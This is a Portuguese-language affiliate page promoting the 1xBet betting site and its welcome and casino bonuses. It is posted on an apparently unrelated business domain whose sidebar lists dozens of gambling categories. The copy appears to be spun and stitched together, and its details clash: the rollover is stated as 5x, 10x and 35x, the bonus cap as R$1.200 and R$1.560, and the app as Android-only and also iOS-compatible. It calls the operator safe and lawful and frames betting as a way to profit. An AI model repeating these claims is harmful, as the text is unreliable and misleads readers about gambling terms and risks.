<p>Antes de depositar, você precisa preencher todas as informações no campo &#8220;minha conta&#8221;. Contudo, a casa também oferece registro com apenas um clique, o que é um grande diferencial. Depois de se inscrever, os jogadores podem fazer o seu primeiro depósito. Por um lado, o jogador recebe 100% em bônus para o valor investido inicialmente, com o teto (alto) de R$1.200. Por outro lado, se a intenção for sacar ganhos, o rollover condicional equivale a 5 vezes o valor do bônus, com probabilidades mínimas de 1,40, num prazo de 30 dias. A visibilidade da oferta na página da operadora é o primeiro aspecto importante de qualquer bônus.</p>
<h3 id="toc-3">Jogos de futebol de quarta-feira na 1xbet (05/01/</h3>
<p>Na opinião da nossa equipe, é bem rápido fazer uma conta e aproveitar o bônus de 100% do primeiro depósito até R$1.200. Os depósitos são rápidos e práticos, inclusive, contando com PIX como uma das maneiras para aportar valores na sua conta 1xbet. O valor do rollover é de 35 vezes sobre o valor total do bônus + depósito e você pode verificar uma lista completa dos jogos elegíveis para a oferta na aba “Promo” da 1xBet Brasil. Para começar com o pé direito, você pode aproveitar o bônus de cassino na 1xBet de até R$ 9.500 sobre o valor dos seus quatro depósitos iniciais e mais 150 giros grátis. Para ativar o bônus 1xBet, você deve efetuar um primeiro depósito mínimo de R$ 5, lembrando que esse valor não pode exceder R$ 1.200, já que nada além disso será considerado para a promoção.</p>
<ul>
<li>Geralmente, competições menores são as mais fáceis de achar no Live Streaming.</li>
<li>Para fazer o seu cadastro na 1xbet, você deve ter no mínimo 18 anos de idade.</li>
<li>A casa de apostas é segura e segue todas as regras e leis impostas pelo Brasil sendo legalmente licenciada pela Curaçao sob n° 1668/JAZ.</li>
<li>Um dos principais diferenciais da 1xBet para outras casas de apostas quando estamos falando de bônus é a presença de uma loja de códigos promocionais.</li>
<li>Com todas as opções variadas para apostas, investidores iniciantes, intermediários e avançados encontram na 1xbet Apostas um local seguro tanto para se divertir como para lucrar.</li>
</ul>
<p>Em primeiro lugar, saiba que há milhares de opções de apostas em esportes tradicionais e e-sports, inclusive em CS2. Na página, os torcedores conseguem fazer palpites com antecedência ou na 1xbet ao vivo. Você pode encontrar mais informações sobre bônus e outras promoções, no nosso artigo sobre o 1xbet bônus. No entanto, lembre-se que cada bônus possui termos e condições que precisam ser obedecidos pelos clientes.</p>
<h3 id="toc-4">Depósito Mínimo e Máximo</h3>
<p>E, o melhor, é que a casa te dá 30 dias de prazo para cumprir os requisitos de apostas, tempo suficiente para aproveitar o bônus, conhecer a casa e garantir bons lucros. Este confiável site de apostas esportivas já ganhou muitos prêmios da indústria, incluindo o prestigioso SBC Award na categoria ‘Estrela em Ascensão em Inovação nas Apostas Esportivas’. Termos e condições 1xbetO bônus de boas-vindas nos esportes da 1xBet é confiável, mas lembre-se de ler os regulamentos da oferta. Além disso, há outras regras importantes de saber, então visite o site oficial.Se você quer saber mais sobre casas de apostas que oferecem bônus no Brasil, conheça também o código bônus bet365. Devido ao estatuto legal variável dos jogos de azar online em diferentes jurisdições, os visitantes devem procurar assistência jurídica antes de seguir para um casino. Para incentivar seus jogadores a utilizarem um dos métodos de pagamentos disponíveis, quem depositar um mínimo de R$ 30 com o PicPay já participa dessa promoção.</p>
<ul>
<li>Para falar com o suporte da 1xBet Brasil, sobretudo em caso de dúvidas, a empresa disponibiliza alguns canais de atendimento.</li>
<li>Não, não há limites na quantidade diária de transações dos seus usuários.</li>
<li>Caso esteja ativo, o desconto será computado o valor total do pedido e você conseguirá um bom desconto para as suas compras.</li>
<li>Todos os dias você encontra mais de 1000 eventos esportivos na 1xBet.</li>
<li>Mas não é só no quesito Oscar que é possível apostar, a 1xBet tem um modelo completamente futurista.</li>
</ul>
<p>Isso tem se tornado uma febre no país, e por conta disso eles estão oferecendo um bônus para novos depositantes de 100% até R$1200. Na 1xBet é possível encontrar uma enorme variedade de opções para o pagamento. Além disso, a plataforma da 1xBet não limita os depósitos/saques diários e não cobra taxas adicionais para nenhuma transação efetuada. O aplicativo da casa de apostas está disponível para aparelhos com sistema operacional Android, podendo ser instalado direto do site oficial da 1xBet. O app oferece todos os recursos do site de maneira fluida e com uma interface mais leve e intuitiva para iniciantes.</p>
<h2 id="toc-5">O que é Handicap Asiático? Entenda como ele funciona nas apostas</h2>
<p>Lembrando que você pode sacar seu bônus tanto pelo desktop quanto pelo aplicativo de apostas da 1xBet. Faça suas apostas esportivas e receba um cashback semanal de 0,18% sobre a soma total das suas apostas (até o limite de R$ 3500). Caso não vá apostar em futebol, procure por uma modalidade que você conhece as regras e acompanha os campeonatos e ligas.</p>
<p>Neste artigo, você encontrará as respostas para todas as perguntas, incluindo o processo de registro, opções de depósito e saque, bônus, promoções, etc. E a resposta principal, 1xBet – como funciona no Brasil também será analisada. Não podemos deixar de citar por aqui que é fácil baixar 1xbet para uso em celular. É disponível para iOS ou Android e você poderá usar todos os recursos do site, incluindo depositar, fazer apostas ao vivo e sacar. Lembrando que você apenas conseguirá sacar os ganhos provenientes da oferta e não o valor depositado pela casa na sua conta.</p>
<h2 id="toc-6">Bet é confiável? Confira nossa análise completa</h2>
<p>A comodidade de fazer apostas na palma da mão é algo que atrai uma grande quantidade de jogadores. Você pode apostar no aplicativo da 1xbet, que está disponível apenas para Android. Pela nossa experiência analisando sites de apostas do Brasil e do exterior, acreditamos que tanto a quantidade, quanto a qualidade dos mercados oferecidos pela 1xBet é satisfatória.</p>
<ul>
<li>Como o Reclame Aqui é um canal feito para que clientes demonstrem sua insatisfação, comentários negativos são esperados e devem ser analisados com cuidado antes de criar uma conta.</li>
<li>Como você se qualificou para a promoção “Aposta Sem Risco”, você recebe uma aposta grátis igual ao valor de sua aposta perdida.</li>
<li>Esse é um diferencial de casas de apostas que desejam trazer maior conforto para jogadores que não falam o inglês.</li>
<li>Veja abaixo uma lista completa com as regras do bônus 1xBet e acompanhe os próximos tópicos onde abordaremos cada um deles em detalhes.</li>
</ul>
<p>Antes de todas as condições da oferta terem sido cumpridas, você tem o direito de rejeitar o bônus se o saldo remanescente na conta for superior ao valor do bônus 1xbet. É importante destacar que a 1xBet coloca à disposição a promoção de boas-vindas somente para os usuários recém-cadastrados. No entanto, o bônus de boas-vindas pode ser utilizado em qualquer aposta nas modalidades esportivas da plataforma da 1xBet. No entanto, se o usuário deseja apostar no futebol ao vivo, a 1xBet oferece mercados exclusivos para as suas partidas em tempo real. Entre esses mercados, o usuário pode selecionar a equipe que marcará o próximo gol no confronto, a forma que será marcado e entre outros.</p>
<h3 id="toc-7">FAQ &#8211; Bônus 1xbet</h3>
<p>Por exemplo, se o valor total for R$ 100, você terá que completar R$ 500 em apostas para sacar as premiações. As apostas devem ser realizadas em mercados com odds mínimas de 1,40 e quanto mais palpites, maior será o número de bilhetes obtidos para o sorteio. Nessa análise, vamos explicar como você pode resgatar o bônus de apostas esportivas 1xBet e quais os requisitos é preciso atender para fazer o saque de suas premiações. No dia do seu aniversário, a casa lhe dá um código promocional para você fazer uma aposta grátis. A casa tem como regra um rollover de 5 vezes o valor do bônus em apostas acumuladoras. Após ter o dinheiro na banca, o apostador poderá inserir o seu dinheiro na partida e, em alguns casos, assistir o jogo em tempo real.</p>
<ul>
<li>A 1xbet oferece aos usuários uma experiência divertida e também segura para apostar.</li>
<li>O rollover é de 10x e você deve fazer apostas com pelo menos 4 seleções com odds de 1,4 ou superiores.</li>
<li>Para encontrar todos eles – vá para a seção “Esportes” na parte superior da página inicial e clique nos esportes que você gosta.</li>
<li>A visibilidade da oferta na página da operadora é o primeiro aspecto importante de qualquer bônus.</li>
<li>O tempo de pagamento da casa varia de acordo com o método de saque escolhido pelo cliente.</li>
</ul>
<p>Imagine que você está interessado em apostar no jogo de futebol entre o Santos e o Palmeiras. Você decide fazer uma aposta simples pré-jogo no placar correto de 2-1 para o  Santos. Mas, lembra que comentamos acima que o Casas de Apostas possui um 1xbet bonus exclusivo para o nosso leitores? Então, para os nossos leitores o 1xbet bonus de boas vindas é de até R $1.200,00. Ao avaliar a 1xbet como funciona – vimos que a marca possui licença emitida pelo Governo de Curaçao.</p>
<h3 id="toc-8">Como fazer um depósito em sua conta?</h3>
<p>1xBet no Reclame AquiA princípio, o Reclame Aqui é uma das plataformas de reclamações mais populares do Brasil. Isto é, a enorme maioria das reclamações são respondidas e endereçadas ao suporte ao cliente da casa de apostas. Então, 1xbet é seguro.Nesse sentido, se tiver algum problema com o bônus, com código promocional 1xBet ou qualquer outro assunto, o Reclame Aqui é mais uma alternativa para buscar ajuda.</p>
<p>Em conclusão, a 1xbet Brasil é uma das melhores plataformas em operação atualmente no nosso país, pois proporciona uma ótima experiência para os apostadores. Lembrando que não é necessário utilizar um código promocional para resgatar o bônus, basta acessar o site oficial da 1xBet por meio do nosso link. O bônus de boas-vindas da 1xBet para apostas esportivas online é de 100% até R$ 1.200 sobre o valor do seu primeiro depósito. Se você está em busca de uma casa de apostas de qualidade e que premia novos jogadores, vale a pena conferir a 1xBet, onde você pode  ganhar 100% até R$ 1.200 no seu primeiro depósito. É preciso optar por participar dessa oferta na seção de bônus em “minha conta&#8221;. Sempre pense com atenção nesse ponto, para garantir que você terá tempo hábil de fazer suas apostas.</p>
<h2 id="toc-9">Detalhes do bônus️ 1xBet</h2>
<p>A 1xBet oferece mais de 1.000 jogos de Cassino e um Bônus exclusivo para novos jogadores. Nossa equipe analisou as odds da 1xbet para esportes populares, como o Futebol e Basquete e chegou em uma resposta. A partir dessa análise, entendemos que a 1xBet oferece cobertura para as principais modalidades esportivas e competições do Brasil e exterior.</p>
<p>Sim, também com o código “APOSTRI“, os usuários recém-cadastrados na 1xBet que utilizam cassino recebem um bônus de boas-vindas. O bônus do cassino é acumulativo nos quatro primeiros depósitos e pode garantir até R$9500 + 150 free spins. Porém, o usuário deve selecionar entre o bônus do cassino e o de apostas esportivas. A 1xBet preza pela segurança e privacidade do usuário, oferecendo excelentes oportunidades para as apostas esportivas.</p>
<h3 id="toc-10">Aqui está como colocar as mãos no bônus</h3>
<p>O bônus de boas-vindas da 1xBet é aplicado apenas a apostas com acumuladores. Apenas os bilhetes com 3 ou mais seleções em mercados com odds de 1,40 ou superiores são elegíveis para a oferta. Assim, os clientes não precisam gastar muito tempo procurando pelos códigos, pois estes se encontram em um único lugar, listados de forma orgânica e simples de achar.</p>
<ul>
<li>Isso significa que, mesmo se o jogo terminar sem gols, o cliente ainda teria a chance de ganhar dinheiro através da promoção Futebol Sem Gols da 1xBet.</li>
<li>Além de afirmar que priorizam a comunidade de usuários acima de lucro financeiro, precisamos confirmar os esforços das casas em proteger apostadores vulneráveis.</li>
<li>Na 1xBet, você pode apostar em modalidades queridinhas do brasileiro, como Futebol, Basquete e UFC, mas quem gosta de opções curiosas também tem um prato cheio.</li>
<li>Quanto mais bilhetes eles acumularem, maiores serão as chances de ganhar prêmios incríveis.</li>
</ul>
<p>O prazo de validade para que você cumpra o rollover no bônus 1xBet é de 30 dias a partir da ativação. Nesse caso, é preciso ter um total de apostas de R$ 500 antes que seja possível efetuar o saque das premiações. Esse é um ponto importante, já que esse é o requisito mais importante dos bônus de boas-vindas. Veja abaixo uma lista completa com as regras do bônus 1xBet e acompanhe os próximos tópicos onde abordaremos cada um deles em detalhes.</p>
<h2 id="toc-11">Resumo: Por Que Apostar Na 1xBet?</h2>
<p>No Brasil, a 1xbet aparece como uma das melhores opções para os apostadores. O design é elegante e moderno, com cores suaves que caem bem aos olhos e não causam distração. O tempo de carregamento é rápido, sem travamentos ou dificuldades, e o site exibe as características de qualidade e estilo. Para aproveitar cada uma das ofertas ao máximo, confira as ficas que preparamos para você ao longo dessa análise. Depois disso, você vai precisar fazer o seu primeiro cadastro e seguir os requerimentos para poder sacar o valor obtido em premiações.</p>
<ul>
<li>Ao se registrar na 1xBet apostas, os jogadores recém-cadastrados podem obter uma bonificação de boas-vindas.</li>
<li>Não é porque você está apostando com dinheiro de bônus que não precisa ter uma estratégia, certo?</li>
<li>Trata-se de uma promoção para jogadores iniciantes, na qual a quantia de R$1.200 reais é liberada para apostas esportivas como bônus de boas-vindas.</li>
<li>1xBet bônus de boas-vindas Esportes – 100% até R$1.560Os bônus de boas-vindas são práticas comuns entre as casas de apostas e cassino online para receber novos clientes.</li>
<li>Além da cobertura desportiva, o serviço inclui também a possibilidade de jogar em cassinos online, cassino ao vivo, pôquer e ainda diversas loterias.</li>
<li>Basta ter 18 anos ou mais para se inscrever na plataforma e fazer um depósito inicial.</li>
</ul>
<p>Estude os times antes, analise as estatísticas e saiba quais as chances reais daquele evento apostado acontecer, otimizando seu orçamento. Pronto, agora é só depositar e automaticamente o seu bônus será creditado. Pronto, o cadastro está completo e você já poderá começar a aproveitar todos os benefícios que a 1xBet oferece. A 1xbet se posiciona como uma casa de apostas que oferece ótimas condições para quem gosta de apostar em Futebol. Ao final da análise, você entenderá que sim, encontramos as melhores odds para as partidas analisadas.</p>
<h2 id="toc-12">bet bonus: Vantagens e Desvantagens:</h2>
<p>Oferecemos um bônus de boas-vindas de 100% de até R$ 1200 para cada novo cliente. Uma coisa que chama muita atenção na 1x bet é o fato dela ter um serviço de stream que mostra jogos e certames ao vivo. Caso vocêfaça depósito com boleto bancário precisará escolher uma forma para receberseus saques.</p>
<ul>
<li>Fizemos uma avaliação detalhada para entender se a 1xBet é confiável em Dezembro 2023.</li>
<li>Você pode trocar seus pontos por apostas grátis em diversas modalidades esportivas, o que é ótimo para aumentar seu repertório e encontrar outras boas chances de lucrar.</li>
<li>A conveniência dessas condições varia conforme o perfil do apostador.</li>
<li>Se acumularem 10 bilhetes, eles estarão elegíveis para participar do sorteio de prêmios principais.</li>
<li>Na 1xBet Brasil você não precisa utilizar um código promocional para ativar o bônus de boas-vindas.</li>
<li>A promoção “Aposta Sem Risco” oferece aos jogadores a chance de receber uma aposta grátis se sua aposta perder.</li>
</ul>
<p>No casode transferências bancárias, o prazo pode demorar um pouco mais, devido atramitação da instituição financeira. Os mesmosmétodos utilizados para fazer depósitos também são utilizados para oslevantamentos. Esse bônus funciona na base de 100% do valor depositado até o valor de R$1.200,00. Antes de fazer uma aposta em uma modalidade de esporte que não tem familiaridade é importante ler as instruções sobre os pagamentos feitos para cada tipo de aposta e certame.</p>
<h3 id="toc-13">Perguntas frequentes relacionadas a como funciona 1xbet</h3>
<p>Também vale a pena entender que há uma boa variedade de apostas disponíveis. Há tanto muitos esportes e eSports cobertos, inclusive apostas em CS2, quanto ampla cobertura de mercado de apostas em cada um dos eventos encontrados neste site. O rollover do bônus 1xBet é de 5 vezes o valor total do bônus + depósito.</p>
<ul>
<li>Para conferir a lista completa acesse a plataforma oficial da casa de apostas.</li>
<li>Cada usuário da casa de apostas tem direito a apenas um bônus a cada 24 horas.</li>
<li>É preciso optar por participar dessa oferta na seção de bônus em “minha conta&#8221;.</li>
<li>Além disso, você também poderá contar com o Construtor de Apostas, conhecido por alguns como Bet Builder.</li>
<li>No entanto, com o código “APOSTRI” é possível obter bônus para as apostas esportivas e também para o cassino online após o registro.</li>
</ul>
<p>A Betano é outro nome de destaque que não pode ficar de fora, com Apostas Grátis Turbinadas para os usuários. Afinal, cada apostador tem um perfil específico, com prioridades e necessidades que naturalmente não serão atendidas por todas as empresas. Fique atento ao prazo de processamento de cada método de pagamento, já que alguns demoram mais tempo do que outros.</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/1xbet-como-funciona-e-qual-o-bonus-analise-complet/" title="1xbet como funciona e qual o bônus: Análise complet">Previous Post <strong>1xbet como funciona e qual o bônus: Análise complet</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/igrat-v-kazino-pin-up-na-ofitsialnom-sajte-s-vyvodom-realnyh-deng/" title="Играть в казино Pin Up на официальном сайте с выводом реальных деньг">Next Post <strong>Играть в казино Pin Up на официальном сайте с выводом реальных деньг</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
